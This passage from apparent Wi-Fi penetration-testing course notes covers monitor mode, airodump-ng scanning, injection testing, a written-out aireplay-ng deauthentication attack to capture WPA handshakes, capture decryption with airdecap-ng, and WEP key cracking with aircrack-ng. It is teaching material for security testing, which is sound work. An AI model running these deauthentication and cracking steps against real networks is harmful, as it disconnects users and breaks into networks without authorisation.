wlan0: STA 2c:6d:c1:af:eb:91 RADIUS: starting accounting session D249D3336F052567
In the above example, hostapd brings your AP up, then you connect another device to your network, and you should notice the connection messages. This would indicate the successful operation of the master mode.
Mesh Mode
Mesh mode is an interesting one in which you can set your interface to join a self-configuring and routing network. This mode is commonly used for business applications where there is a need for large coverage across a physical space. This mode turns your interface into a mesh point. You can provide additional configuration to make it functional, but generally speaking, you can see if it is possible by whether or not you are greeted with errors after running the following commands.
d41y@htb[/htb]$ sudo iw dev wlan0 set type mesh
Then check your interface once again with the iwconfig utility.
d41y@htb[/htb]$ sudo iwconfig

wlan0     IEEE 802.11  Mode:Auto  Tx-Power=30 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
Monitor Mode
Monitor mode, also known as promiscuous mode, is a specialized operating mode for wireless network interfaces. In this mode, the network interface can capture all wireless traffic within its range, regardless of the intended recipient. Unlike normal operations, where the interface only captures packets addressed to it or broadcasted, monitor mode enables comprehensive network monitoring and analysis.
Enabling monitor mode typically requires administrative privileges and may vary depending on the OS and wireless chipset used. Once enabled, monitor mode provides a powerful tool for understanding and managing wireless networks.
First you would need to bring your interface down to avoid a device or resource busy error.
d41y@htb[/htb]$ sudo ifconfig wlan0 down
Then you could set your interface’s mode with iw [interface name] set [mode].
d41y@htb[/htb]$ sudo iw wlan0 set monitor control
Then you can bring your interface back up.
d41y@htb[/htb]$ sudo ifconfig wlan0 up
Finally, to ensure that your interface is in monitor mode, you can utilize the iwconfig utility.
d41y@htb[/htb]$ iwconfig

wlan0     IEEE 802.11  Mode:Monitor  Frequency:2.457 GHz  Tx-Power=30 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
Overall, it is important to make sure your interface supports whatever mode is pertinent to your testing efforts. If you are attempting to exploit WEP, WPA, WPA2, WPA3, and all enterprise variants, you are likely sufficient with just monitor mode and packet injection capabilities. However, suppose you were trying to achieve different actions you might consider the following capabilities.
- Employing a Rogue AP or Evil-Twin Attack: You would want your interface to support master mode with a management daemon like hostapd, hostapd-mana, hostapd-wpe, airbase-ng, and others.
- Backhaul and Mesh or Mesh-Type system exploitation: You would want to make sure your interface supports ad-hoc and mesh modes accordingly. For this kind of exploitation you are normally sufficient with monitor mode and packet injection, but the extra capabilities can allow you to perform node impersonation among others.
Aircrack-ng Essentials
Airmon-ng
Monitor mode is a specialized mode for wireless network interfaces, enabling them to capture all traffic within a Wi-Fi range. Unlike managed mode, where an interface only processes frames addressed to it, monitor mode allows the interface to capture every packet of data it detects, regardless of its intended recipient. This capability is invaluable for network analysis, troubleshooting, and security assessments, as it provides a comprehensive view of the network’s activity. By enabling monitor mode, users can intercept and analyze packets, detect unauthorized devices, identify network vulns, and gather comprehensive data on wireless networks. This mode provides a deeper level of insight into the wireless environment, facilitating more effective troubleshooting, security assessments, and performance evaluations.
Starting Monitor Mode
Airmon-ng can be used to enable monitor mode on wireless interfaces. It may also be used to kill network managers, or go back from monitor mode to managed mode. Entering the airmon-ng command without parameters will show the wireless interface name, driver and chipset.
d41y@htb[/htb]$ sudo airmon-ng

PHY     Interface       Driver          Chipset

phy0    wlan0           rt2800usb       Ralink Technology, Corp. RT2870/RT3070
You can set the wlan0 interface into monitor mode using the command airmon-ng start wlan0.
d41y@htb[/htb]$ sudo airmon-ng start wlan0

Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

    PID Name
    559 NetworkManager
    798 wpa_supplicant

PHY     Interface       Driver          Chipset

phy0    wlan0           rt2800usb       Ralink Technology, Corp. RT2870/RT3070
                (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
                (mac80211 station mode vif disabled for [phy0]wlan0)
You could test to see if your interface is in monitor mode with the iwconfig utility.
d41y@htb[/htb]$ iwconfig

wlan0mon  IEEE 802.11  Mode:Monitor  Frequency:2.457 GHz  Tx-Power=30 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
From the above output, it can be observed that the interface has been successfully set to monitor mode. The new name of the interface is now wlan0mon instead of wlan0, indicating that it is operating in monitor mode.
Checking for Interfering Processes
When putting a card into monitor mode, it will automatically check for interfering processes. It can also be done manually by running the following command.
d41y@htb[/htb]$ sudo airmon-ng check

Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!

  PID Name
  718 NetworkManager
  870 dhclient
 1104 avahi-daemon
 1105 avahi-daemon
 1115 wpa_supplicant
As shown in the above output, there are 5 interfering processes that can cause issues by changing channels or putting the interface back into managed mode. If you encounter problems during your engagement, you can terminate these processes using the airmon-ng check kill command.
However, it is important to note that this step should only be taken if you are experiencing challenges during the pentesting process.
d41y@htb[/htb]$ sudo airmon-ng check kill

Killing these processes:

  PID Name
  870 dhclient
 1115 wpa_supplicant
Starting Monitor Mode on a Specific Channel
It is also possible to set the wireless card to a specific channel using airmon-ng. You can specify the desired channel while enabling monitor mode on the wlan0 interface.
d41y@htb[/htb]$ sudo airmon-ng start wlan0 11

Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!

  PID Name
  718 NetworkManager
  870 dhclient
 1104 avahi-daemon
 1105 avahi-daemon
 1115 wpa_supplicant

PHY     Interface       Driver          Chipset

phy0    wlan0           rt2800usb       Ralink Technology, Corp. RT2870/RT3070
                (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
                (mac80211 station mode vif disabled for [phy0]wlan0)
The above command will set the card into monitor mode on channel 11. This ensures that the wlan0 interface operates specifically on channel 11 while in monitor mode.
Stopping Monitor Mode
You can stop monitor mode on the wlan0mon interface using the command airmon-ng stop wlan0mon.
d41y@htb[/htb]$ sudo airmon-ng stop wlan0mon

PHY     Interface       Driver          Chipset

phy0    wlan0mon        rt2800usb       Ralink Technology, Corp. RT2870/RT3070
                (mac80211 station mode vif enabled on [phy0]wlan0)
                (mac80211 monitor mode vif disabled for [phy0]wlan0)
You could test to see if your interface is back to managed mode with the iwconfig utility.
d41y@htb[/htb]$ iwconfig

wlan0  IEEE 802.11  Mode:Managed  Frequency:2.457 GHz  Tx-Power=30 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
Airodump-ng
Airodump-ng serves as a tool for capturing packets, specifically targeting raw 802.11 frames. Its primary function lies in the collection of WEP IVs (Initialization Vectors) or WPA/WPA2 handshakes, which are subsequently utilized with aircrack-ng for security assessment purposes.
Furthermore, airodump-ng generates multiple files containing comprehensive information regarding all identified access points and clients. These files can be harnessed for scripting purposes or the development of personalized tools.
airodump-ng provides a wealth of information when scanning for Wi-Fi networks. The table below explains each field along with its description:
| Field | Description |
|---|---|
BSSID | Shows the MAC address of the access point. |
PWR | Shows the “power” of the network. The higher the number, the better the signal strength. |
Beacons | Shows the number of announcement packets sent by the network. |
#Data | Shows the number of captured data packets. |
#/s | Shows the number of data packets captured in the past ten seconds. |
CH | Shows the “Channel” the network runs off. |
MB | Shows the maximum speed supported by the network. |
ENC | Shows the encryption method used by the network. |
CIPHER | Shows the cipher used by the network. |
AUTH | Shows the authentication used by the network. |
ESSID | Shows the name of the network. |
STATION | Shows the MAC address of the client connected to the network. |
RATE | Shows the data transfer between the client and the access point. |
LOST | Shows the number of data packets lost. |
Packets | Shows the number of data packetes sent by the client. |
Notes | Shows additional information about the client, such as captured EAPOL or PMKID. |
PROBES | Shows the list of networks the client is probing for. |
To utilize airodump-ng effectively, the first step is to activate monitor mode on the wireless interface. This mode allows the interface to capture all the wireless traffic in its vicinity. You can use airmon-ng to enable monitor mode on the interface.
d41y@htb[/htb]$ sudo airmon-ng start wlan0

Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

    PID Name
    559 NetworkManager
    798 wpa_supplicant

PHY     Interface       Driver          Chipset

phy0    wlan0           rt2800usb       Ralink Technology, Corp. RT2870/RT3070
                (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
                (mac80211 station mode vif disabled for [phy0]wlan0)
d41y@htb[/htb]$ iwconfig

eth0      no wireless extensions.

wlan0mon  IEEE 802.11  Mode:Monitor  Frequency:2.457 GHz  Tx-Power=20 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Power Management:on

lo        no wireless extensions.
Once monitor mode is enabled, you can run airodump-ng by specifying the name of the targeted wireless interface, such as airodump-ng wlan0mon. This command prompts airodump-ng to start scanning and collecting data on the wireless access points detectable by the specified interface.
The output generated by airodump-ng wlan0mon will present a structured table containing detailed information about the identified wireless access points.
d41y@htb[/htb]$ sudo airodump-ng wlan0mon

CH  9 ][ Elapsed: 1 min ][ 2007-04-26 17:41 ][

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:09:5B:1C:AA:1D   11  16       10        0    0  11  54.  OPN              NETGEAR
 00:14:6C:7A:41:81   34 100       57       14    1  48  11e  WEP  WEP         bigbear
 00:14:6C:7E:40:80   32 100      752       73    2   9  54   WPA  TKIP   PSK  teddy

 BSSID              STATION            PWR   Rate   Lost  Frames   Notes  Probes

 00:14:6C:7A:41:81  00:0F:B5:32:31:31   51   36-24    2       14           bigbear
 (not associated)   00:14:A4:3F:8D:13   19    0-0     0        4           mossy
 00:14:6C:7A:41:81  00:0C:41:52:D1:D1   -1   36-36    0        5           bigbear
 00:14:6C:7E:40:80  00:0F:B5:FD:FB:C2   35   54-54    0       99           teddy
From the output above, you can see that there are three available Wi-Fi networks or access points: NETGEAR; bigbear, and teddy. NETGEAR has the BSSID 00:09:5B:1C:AA:1D and uses OPN encryption. Bigbear has the BSSID 00:14:6C:7A:41:81 and uses WEP encryption. Teddy has the BSSID 00:14:6C:7E:40:80 and uses WPA encryption.
The stations shown below represent the clients connected to the Wi-Fi network. By checking the station ID along with the BSSID, you can determine which client is connected to which Wi-Fi network. For example, the client with station ID 00:0F:B5:FD:FB:C2 is connected to the teddy network,
Scanning Specific Channels or a Single Channel
The command airodump-ng wlan0mon initiates a comprehensive scan, collecting data on wireless access points across all the channels available. However, you can specify a particular channel using the -c option to focus the scan on a specific frequency. For instance, -c 11 would narrow the scan to channel 11. This targeted approach can provide more refined results, especially in crowded Wi-Fi environments.
Example of a single channel:
d41y@htb[/htb]$ sudo airodump-ng -c 11 wlan0mon

CH  11 ][ Elapsed: 1 min ][ 2024-05-18 17:41 ][

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:09:5B:1C:AA:1D   11  16       10        0    0  11  54.  OPN              NETGEAR

 BSSID              STATION            PWR   Rate   Lost  Frames  Notes  Probes

 (not associated)   00:0F:B5:32:31:31  -29    0      42        4
 (not associated)   00:14:A4:3F:8D:13  -29    0       0        4
 (not associated)   00:0C:41:52:D1:D1  -29    0       0        5
 (not associated)   00:0F:B5:FD:FB:C2  -29    0       0       22
It is also possible to select multiple channels for scanning using the command airodump-ng -c 1,6,11 wlan0mon.
Scanning 5 GHz Wi-Fi Bands
By default, airodump-ng is configured to scan exclusively for networks operating on the 2.4 GHz band. Nevertheless, if the wireless adapter is compatible with the 5 GHz band, you can instruct airodump-ng to include this frequency range in its scan by utilizing the --band option. You can find a list of all WLAN channels and bands available for Wi-FI here.
The supported bands are a, b, and g.
auses 5 GHzbuses 2.4 GHzguses 2.4 GHz
d41y@htb[/htb]$ sudo airodump-ng wlan0mon --band a

CH  48 ][ Elapsed: 1 min ][ 2024-05-18 17:41 ][

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:14:6C:7A:41:81   34 100       57       14    1  48  11e  WPA  TKIP        HTB

BSSID              STATION            PWR   Rate   Lost  Frames  Notes  Probes

 (not associated)   00:0F:B5:32:31:31  -29    0      42        4
 (not associated)   00:14:A4:3F:8D:13  -29    0       0        4
 (not associated)   00:0C:41:52:D1:D1  -29    0       0        5
 (not associated)   00:0F:B5:FD:FB:C2  -29    0       0       22
When employing the --band option, you have the flexibility to specify either a single band or a combination of bands according to your scanning needs. For instance, to scan across all available bands, you can execute the command airodump-ng --band abg wlan0mon. This command instructs airodump-ng to scan for networks across the a, b, and g bands simultaneously, providing a comprehensive overview of the wireless landscape accessible to the specified wireless interfacem wlan0mon.
Saving the Output to a File
You can preserve the outcomes of your airodump-ng scan by utilizing --write <prefix> parameter.This action generates multiple files with the specified prefix filename. For instance, executing airodump-ng wlan0mon --write HTB will generate the following files in the current directory.
- HTB-01.cap
- HTB-01.csv
- HTB-01.kismet.csv
- HTB-01.kismet.netxml
- HTB-01.log.csv
d41y@htb[/htb]$ sudo airodump-ng wlan0mon -w HTB

11:32:13  Created capture file "HTB-01.cap".

CH  9 ][ Elapsed: 1 min ][ 2007-04-26 17:41 ][

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:09:5B:1C:AA:1D   11  16       10        0    0  11  54.  OPN              NETGEAR
 00:14:6C:7A:41:81   34 100       57       14    1  48  11e  WEP  WEP         bigbear
 00:14:6C:7E:40:80   32 100      752       73    2   9  54   WPA  TKIP   PSK  teddy

 BSSID              STATION            PWR   Rate   Lost  Frames   Notes  Probes

 00:14:6C:7A:41:81  00:0F:B5:32:31:31   51   36-24    2       14           bigbear
 (not associated)   00:14:A4:3F:8D:13   19    0-0     0        4           mossy
 00:14:6C:7A:41:81  00:0C:41:52:D1:D1   -1   36-36    0        5           bigbear
 00:14:6C:7E:40:80  00:0F:B5:FD:FB:C2   35   54-54    0       99           teddy
Every time airodump-ng is executed with the command to capture either IVs or complete packets, it generates additional text files that are saved onto the disk. These files share the same name with the original output and are differentiated by suffixes: “.csv” for CSV files, “.kismet.csv” for Kismet CSV files, and “.kismet.netxml” for Kismet newcore netxml files. These generated files serve different purposes, facilitating diverse forms of data analysis and compatibility with various network analysis tools.
d41y@htb[/htb]$ ls

HTB-01.csv   HTB-01.kismet.netxml   HTB-01.cap   HTB-01.kismet.csv   HTB-01.log.csv
Airgraph-ng
Airgraph-ng is a Python script designed for generating graphical representations of wireless networks using the CSV files produced by airodump-ng. These CSV files from airodump-ng capture essential data regarding the associations between wireless clients and APs, as well as the inventory or probed networks. Airgraph-ng processes these CSV files to produce two distinct types of graphs:
- Clients to AP Relationship Graph: This graph illustrates the connections between wireless clients and APs, providing insights into the network topology and the interactions between devices.
- Clients Prove Graph: This graph showcases the probed networks by wireless clients, offering a visual depiction of the networks scanned and potentially accessed by these devices.
By leveraging airgraph-ng, users can visualize and analyze the relationships and interactions within wireless networks, aiding in network troubleshooting, optimization, and security assessment.

Clients to AP Relationship Graph
The Clients to AP Relationship graph illustrates the connections bewteen clients and the APs. Since the graph emphasizes clients, it will not display any APs without connected clients.
The access points are color-coded based on their encryption type:
- Green for WPA
- Yellow for WEP
- Red for open networks
- Black for unknown encryption
d41y@htb[/htb]$ sudo airgraph-ng -i HTB-01.csv -g CAPR -o HTB_CAPR.png

**** WARNING Images can be large, up to 12 Feet by 12 Feet****
Creating your Graph using, HTB-01.csv and writing to, HTB_CAPR.png
Depending on your system this can take a bit. Please standby......

Common Probe Graph
The Common Probe Graph in Airgraph-ng visualizes the relationships between wireless clients and the APs they probe for. It shows which APs each client is trying to connect to by displaying the probes sent out by the client. This graph helps identify which clients are probing for which networks, even if they are not currently connected to any AP.
d41y@htb[/htb]$ sudo airgraph-ng -i HTB-01.csv -g CPG -o HTB_CPG.png

**** WARNING Images can be large, up to 12 Feet by 12 Feet****
Creating your Graph using, HTB-01.csv and writing to, HTB_CPG.png
Depending on your system this can take a bit. Please standby......
Aireplay-ng
The primary function of Aireplay-ng is to generate traffic for later use in aircrack-ng for cracking the WEP and WPA-PSK keys. There are different attacks that can cause deauthentication for the purpose of capturing WPA handshake data, fake authentications, interactive packet replay, hand-crafted ARP requests injection, and ARP-request reinjection. With the packetforge-ng tool it’s possible to create arbitrary frames.
To list all the features of aireplay-ng you use the following command:
d41y@htb[/htb]$ aireplay-ng

 Attack modes (numbers can still be used):
...
      --deauth      count : deauthenticate 1 or all stations (-0)
      --fakeauth    delay : fake authentication with AP (-1)
      --interactive       : interactive frame selection (-2)
      --arpreplay         : standard ARP-request replay (-3)
      --chopchop          : decrypt/chopchop WEP packet (-4)
      --fragment          : generates valid keystream   (-5)
      --caffe-latte       : query a client for new IVs  (-6)
      --cfrag             : fragments against a client  (-7)
      --migmode           : attacks WPA migration mode  (-8)
      --test              : tests injection and quality (-9)

      --help              : Displays this usage screen
It currently implements multiple different attacks:
| Attack | Attack Name |
|---|---|
| Attack 0 | Deauthentication |
| Attack 1 | Fake authentication |
| Attack 2 | Interactive packet replay |
| Attack 3 | ARP request replay attack |
| Attack 4 | KoreK chopchop attack |
| Attack 5 | Fragmentation attack |
| Attack 6 | Cafe-latte attack |
| Attack 7 | Client-oriented fragmentation attack |
| Attack 8 | WPA Migrattion Mode |
| Attack 9 | Injection test |
As you can see, the flag for deauthentication is -0 or --deauth. The deauthentication attack can be used to disconnect clients from the APs. By using aireplay-ng, you can send deauthentication packets to the AP. The AP will mistakenly believe that these deauthentication requests are coming from the clients themselves, when in fact, you are the ones sending them.
Testing for Packet Injection
Before sending deauthentication frames, it’s important to verify if your wireless card can successfully inject frames into the target AP. This can be tested by measuring the ping response times from the AP, which gives you an indication of the link quality based on the percentage or responses received. Furthermore, if you are using two wireless cards, this test can help identify which card is more effective for injection attacks.
Enable monitor mode and set the channel for the interface to 1. You can do this using the airmon-ng command airmon-ng start wlan0 1. Alternatively, you can use the iw command to set the channel as follows:
d41y@htb[/htb]$ sudo iw dev wlan0mon set channel 1
Once you have your interface in monitor mode, it is very easy for you to test it for packet injection. You can utilize aireplay-ng’s test mode as follows:
d41y@htb[/htb]$ sudo aireplay-ng --test wlan0mon

12:34:56  Trying broadcast probe requests...
12:34:56  Injection is working!
12:34:56  Found 27 APs
12:34:56  Trying directed probe requests...
12:34:56   00:09:5B:1C:AA:1D - channel: 1 - 'TOMMY'
12:34:56  Ping (min/avg/max): 0.457ms/1.813ms/2.406ms Power: -48.00
12:34:56  30/30: 100%
<SNIP>
If everything is in order, you should see the message Injection is working!. This indicates that your interface supports packet injection, and you are ready to use aireplay-ng to perform a deauthentication attack.
Using Aireplay-ng to perform Deauthentication
First, use airodump-ng to view the available Wi-Fi networks, also known as APs.
d41y@htb[/htb]$ sudo airodump-ng wlan0mon

CH  1 ][ Elapsed: 1 min ][ 2007-04-26 17:41 ][

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:09:5B:1C:AA:1D   11  16       10        0    0   1  54.  OPN              TOMMY
 00:14:6C:7A:41:81   34 100       57       14    1   1  11e  WPA  TKIP   PSK  HTB
 00:14:6C:7E:40:80   32 100      752       73    2   1  54   WPA  TKIP   PSK  jhony

 BSSID              STATION            PWR   Rate   Lost  Frames   Notes  Probes

 00:14:6C:7A:41:81  00:0F:B5:32:31:31   51   36-24    2       14           HTB
 (not associated)   00:14:A4:3F:8D:13   19    0-0     0        4
 00:14:6C:7A:41:81  00:0C:41:52:D1:D1   -1   36-36    0        5           HTB
 00:14:6C:7E:40:80  00:0F:B5:FD:FB:C2   35   54-54    0       99           jhony
From the above output, you can see that there are three available Wi-Fi networks, and two clients are connected to the network named HTB. Send an deauthentication request to one of the clients with the station ID 00:0F:B5:32:31:31.
d41y@htb[/htb]$ sudo aireplay-ng -0 5 -a 00:14:6C:7A:41:81 -c 00:0F:B5:32:31:31 wlan0mon

11:12:33  Waiting for beacon frame (BSSID: 00:14:6C:7A:41:81) on channel 1
11:12:34  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:B5:32:31:3] [ 0| 0 ACKs]
11:12:34  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:B5:32:31:3] [ 0| 0 ACKs]
11:12:35  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:B5:32:31:3] [ 0| 0 ACKs]
11:12:35  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:B5:32:31:3] [ 0| 0 ACKs]
11:12:36  Sending 64 directed DeAuth (code 7). STMAC: [00:0F:B5:32:31:3] [ 0| 0 ACKs]
-0means deauthentication5is the number of deauths to send;0means send them continuously-a 00:14:6C:7A:41:81is the MAC address of the AP-c 00:0F:B5:32:31:31is the MAC address of the client to deauthenticate; if this is omitted then all clients are deauthenticatedwlan0monis the interface name
Once the clients are deauthenticated from the AP, you can continue observing airodump-ng to see when they reconnect.
d41y@htb[/htb]$ sudo airodump-ng wlan0mon

CH  1 ][ Elapsed: 1 min ][ 2007-04-26 17:41 ][ WPA handshake: 00:14:6C:7A:41:81

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:09:5B:1C:AA:1D   11  16       10        0    0   1  54.  OPN              TOMMY
 00:14:6C:7A:41:81   34 100       57       14    1   1  11e  WPA  TKIP   PSK  HTB
 00:14:6C:7E:40:80   32 100      752       73    2   1  54   WPA  TKIP   PSK  jhony

 BSSID              STATION            PWR   Rate   Lost  Frames   Notes  Probes

 00:14:6C:7A:41:81  00:0F:B5:32:31:31   51   36-24   212     145   EAPOL  HTB
 (not associated)   00:14:A4:3F:8D:13   19    0-0      0       4
 00:14:6C:7A:41:81  00:0C:41:52:D1:D1   -1   36-36     0       5          HTB
 00:14:6C:7E:40:80  00:0F:B5:FD:FB:C2   35   54-54     0       9          jhony
In the output above, you can see that after sending the deauthentication packet, the client disconnects and then reconnects. This is evidenced by the increase in Lost packets and Frames count.
Additionally, a four-way handshake would be captured by airodump-ng, as shown in the output. By using the -w option in airodump-ng, you can save the captured WPA handshake into a .pcap file. This file can then be used with tools like aircrack-ng to crack the pre-shared key.
Airdecap-ng
Airdecap-ng is a valuable tool for decrypting wireless capture files once you have obtained the key to a network. It can decrypt WEP, WPA, PSK, and WPA2 PSK captures. Additionally, it can remove wireless headers from an unencrypted capture file. This tool is particularly useful in analyzing the data within captured packets by making the content readable and removing unnecessary wireless protocol information.
Airdecap-ng can be used for the following:
- Removing wireless headers from an open network capture
- Decrypting a WEP-encrypted capture file using a hexadecimal WEP key
- Decrypting a WPA/WPA2-encrypted capture file using the passphrase
Using Airdecap-ng
airdecap-ng [options] <pcap file>
| Option | Description |
|---|---|
-l | dont remove the 802.11 header |
-b | access point MAC address filter |
-k | WPA/WPA2 Pairwise Master Key in hex |
-e | target network ascii identifier |
-p | target network WPA/WPA2 passphrase |
-w | target network WEP key in hexadecimal |
Airdecap-ng generates a new file with the suffix -dec.cap, which contains the decrypted or stripped version of the original input file. For instance, an input file named HTB-01.cap will result in an unencrypted output file named HTB-01-dev.cap.
In the encrypted capture file created using airodump-ng and opened using Wireshark as shown below, the Protocol tab only display 802.11 without specifying the actual protocol of the message. Similarily, the Info tab does not provide meaningful information. Additionally, the source and destination fields contain MAC addresses instead of the corresponding IP addresses.
Conversely, in the decrypted capture file using airdecap-ng, observe how the Protocl tab displays the correct protocol, such as ARP, TCP, DHCP, HTTP, etc. Additionally, notice how the Info tab provides more detailed information, and it correctly displays the source and destination IP addresses.

Removing Wireless Headers from Unencrypted Capture File
Capturing packets on an open network would result in an unencrypted capture file. Even if the capture file is already unencrypted, it may still contain numerous frames that are not relevant to your analysis. To streamline the data, you can utilize airdecap-ng to eliminate the wireless headers from an unencrypted capture file.
To remove the wireless headers from the capture file using airdecap-ng, you can use the following command:
airdecap-ng -b <bssid> <capture-file>
Replace with the MAC address of the AP and with the name of the capture file.
d41y@htb[/htb]$ sudo airdecap-ng -b 00:14:6C:7A:41:81 opencapture.cap

Total number of stations seen            0
Total number of packets read           251
Total number of WEP data packets         0
Total number of WPA data packets         0
Number of plaintext data packets         0
Number of decrypted WEP  packets         0
Number of corrupted WEP  packets         0
Number of decrypted WPA  packets         0
Number of bad TKIP (WPA) packets         0
Number of bad CCMP (WPA) packets         0
This will produce a decrypted file with the suffix -dec.cap, such as opencapture-dec.cap, containing the streamlined data ready for further analysis.
Decrypting WEP-encrypted Captures
Airdecap-ng is a powerful tool for decrypting WEP-encrypted capture files. Once you have obtained the hexadecimal WEP key, you can use it to decrypt the captured packets. This process will remove the wireless encryption, allowing you to analyze the data.
To decrypt a WEP-encrypted capture file using airdecap-ng, you can use the following command:
airdecap-ng -w <WEP-key> <capture-file>
Replace <WEP-key> with the hexadecimal WEP key and with the name of the capture file.
For example:
d41y@htb[/htb]$ sudo airdecap-ng -w 1234567890ABCDEF HTB-01.cap

Total number of stations seen            6
Total number of packets read           356
Total number of WEP data packets       235
Total number of WPA data packets       121
Number of plaintext data packets         0
Number of decrypted WEP  packets         0
Number of corrupted WEP  packets         0
Number of decrypted WPA  packets       235
Number of bad TKIP (WPA) packets         0
Number of bad CCMP (WPA) packets         0
This will produce a decrypted file with the suffix -dec.cap, such as HTB-01-dec.cap, containing the unencrypted data ready for further analysis.
Decrypting WPA-encrypted Captures
Airdecap-ng can also decrypt WPA-encrypted capture files, provided you have the passphrase. This tool will strip the WPA encryption, making it possible to analyze the captured data.
To decrypt a WPA-encrypted capture file using airdecap-ng, you can use the following command:
airdecap-ng -p <passphrase> <capture-file> -e <essid>
Replace with the WPA passphrase, with the name of the capture file and with the ESSID name of the respective network.
For example:
d41y@htb[/htb]$ sudo airdecap-ng -p 'abdefg' HTB-01.cap -e "Wireless Lab"

Total number of stations seen            6
Total number of packets read           356
Total number of WEP data packets       235
Total number of WPA data packets       121
Number of plaintext data packets         0
Number of decrypted WEP  packets         0
Number of corrupted WEP  packets         0
Number of decrypted WPA  packets       121
Number of bad TKIP (WPA) packets         0
Number of bad CCMP (WPA) packets         0
This will produce a decrypted file with the suffix -dec.cap, such as HTB-01-dec.cap, containing the unencrypted data ready for further analysis.
Aircrack-ng
Aircrack-ng is a powerful tool designed for network security testing, capable of cracking WEP and WPA/WPA2 networks that use pre-shared keys or PMKID. Aircrack-ng is an offline attack tool, as it works with captured packets and doesn’t need direct interaction with any Wi-Fi device.
Benchmark
Prior to commencing passphrase cracking with aircrack-ng, it is imperative to assess the benchmark of the host system to ensure its capability to execute brute-force attacks effectively. Aircrack-ng has a benchmark mode to test CPU performance. Start with benchmarking to evaluate the performance capabilities of your cracking system.
d41y@htb[/htb]$ aircrack-ng -S

1628.101 k/s
The above output estimates that your CPU can crack approximately 1,628.101 passphrases per second. Aircrack-ng fully utilizes the CPU, the cracking speed can decrease significantly if other demanding tasks are running on the system simultaneously.
Cracking WEP
Aircrack-ng is capable of recovering the WEP key once a sufficient number of encrypted packets have been captured using airodump-ng. It is possible to save only the captured IVs using the --ivs option in airodump-ng. Once enough IVs are captured, you can utilize -K option in aircrack-ng, which invokes the Korek WEP cracking method to crack the WEP key.
d41y@htb[/htb]$ aircrack-ng -K HTB.ivs

Reading packets, please wait...
Opening HTB.ivs
Read 567298 packets.

   #  BSSID              ESSID                     Encryption

   1  D2:13:94:21:7F:1A                            WEP (0 IVs)

Choosing first network as target.

Reading packets, please wait...
Opening HTB.ivs
Read 567298 packets.

1 potential targets

                                             Aircrack-ng 1.6


                               [00:00:17] Tested 1741 keys (got 566693 IVs)

   KB    depth   byte(vote)
    0    0/  1   EB(  50) 11(  20) 71(  20) 0D(  12) 10(  12) 68(  12) 84(  12) 0A(   9)
    1    1/  2   C8(  31) BD(  18) F8(  17) E6(  16) 35(  15) 7A(  13) 7F(  13) 81(  13)
    2    0/  3   7F(  31) 74(  24) 54(  17) 1C(  13) 73(  13) 86(  12) 1B(  10) BF(  10)
    3    0/  1   3A( 148) EC(  20) EB(  16) FB(  13) 81(  12) D7(  12) ED(  12) F0(  12)
    4    0/  1   03( 140) 90(  31) 4A(  15) 8F(  14) E9(  13) AD(  12) 86(  10) DB(  10)
    5    0/  1   D0(  69) 04(  27) 60(  24) C8(  24) 26(  20) A1(  20) A0(  18) 4F(  17)
    6    0/  1   AF( 124) D4(  29) C8(  20) EE(  18) 3F(  12) 54(  12) 3C(  11) 90(  11)
    7    0/  1   DA( 168) 90(  24) 72(  22) F5(  21) 11(  20) F1(  20) 86(  17) FB(  16)
    8    0/  1   F6( 157) EE(  24) 66(  20) DA(  18) E0(  18) EA(  18) 82(  17) 11(  16)
    9    1/  2   7B(  44) E2(  30) 11(  27) DE(  23) A4(  20) 66(  19) E9(  18) 64(  17)
   10    1/  1   01(   0) 02(   0) 03(   0) 04(   0) 05(   0) 06(   0) 07(   0) 08(   0)

             KEY FOUND! [ EB:C8:7F:3A:03:D0:AF:DA:F6:8D:A5:E2:C7 ]
	Decrypted correctly: 100%
Cracking WPA
